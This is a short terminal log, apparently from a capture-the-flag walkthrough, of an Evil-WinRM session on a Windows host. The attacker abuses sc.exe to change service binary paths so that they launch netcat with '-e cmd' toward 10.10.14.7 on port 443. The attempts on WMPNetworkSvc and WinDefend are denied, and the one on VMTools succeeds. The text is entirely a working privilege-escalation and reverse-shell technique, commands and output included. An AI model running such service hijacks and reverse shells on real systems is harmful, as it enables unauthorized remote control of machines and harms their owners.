 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config WMPNetworkSvc binPath="C:\Users\svc-printer\Desktop\nc.exe -e cmd 10
.10.14.7 443"
[SC] OpenService FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config WinDefend binPath="C:\Users\svc-printer\Desktop\nc.exe -e cmd 10.10.
14.7 443"
[SC] OpenService FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config VMTools binPath="C:\Users\svc-printer\Desktop\nc.exe -e cmd 10.10.14
.7 443"
[SC] ChangeServiceConfig SUCCESS